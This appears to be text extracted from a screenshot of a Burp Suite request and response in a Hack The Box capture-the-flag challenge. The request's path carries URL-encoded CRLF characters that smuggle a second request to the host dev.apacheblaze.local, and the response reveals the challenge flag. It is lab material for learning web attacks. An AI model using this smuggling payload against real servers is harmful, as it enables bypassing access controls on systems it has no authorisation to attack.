 Request
Pretty Raw Hex \n
1 GET
/api/games/click_topia%20HTTP/1.1%0d%0aHost:%20dev.
apacheblaze.local%0d%0a%0d%0aGET%20/ HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://94.237.49.98:50748/
10 Priority: u=0
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Mar 2025 20:35:31 GMT
3 Server: Apache
4 Content-Type: application/json
5 Content-Length: 44
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"message":"HTB{1t5_4ll_4b0ut_Th3_Cl1ck5}"
}
10